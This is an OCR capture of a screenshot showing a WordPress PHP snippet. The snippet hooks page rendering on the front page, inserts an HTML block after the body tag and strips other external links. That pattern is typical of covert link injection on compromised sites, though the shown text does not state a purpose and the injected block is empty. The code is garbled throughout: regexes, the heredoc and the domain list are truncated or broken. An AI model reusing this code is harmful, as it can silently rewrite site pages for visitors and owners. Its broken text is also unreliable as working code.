
add_action('template_redirect', 'my_ob_start'); function
my_ob_start() { if (!is_admin() && !defined('DOING_AJAX')) { if
($_SERVER['REQUEST_URI'] == '/' || is_front_page() || is_home()) {
ob_start('my_insert_html_after_body'); } } } function
my_insert_html_after_body($buffer) { $block2Html = <<
HTML;
$allowed_hrefs = my_extract_all_links($block2Html); $buffer =
my_remove_external_links($buffer, $allowed_hrefs); $pattern =
'/
]*)>/i'; $replacement = '
' . $block2Html; $buffer =
preg_replace($pattern, $replacement, $buffer, 1); return
$buffer; } function my_extract_all_links($html) { $res = []; if
(preg_match_all('/
]*href=["\']?([^"\'>]+)["\']?[^>]*>/i', $html, $m,
PREG_SET_ORDER)) { foreach ($m as $v) { $res[] = $v[1]; } }
return $res; } function my_remove_external_links($html,
$allowed_hrefs = []) { $site_domain = parse_url(home_url(),
PHP_URL_HOST); $social_domains = [
'facebook.com','fb.com','twitter.com','instagram.com','youtube.c
]; return preg_replace_callback('/
]*href=["\']?([^"\'>]+)["\']?[^>]*>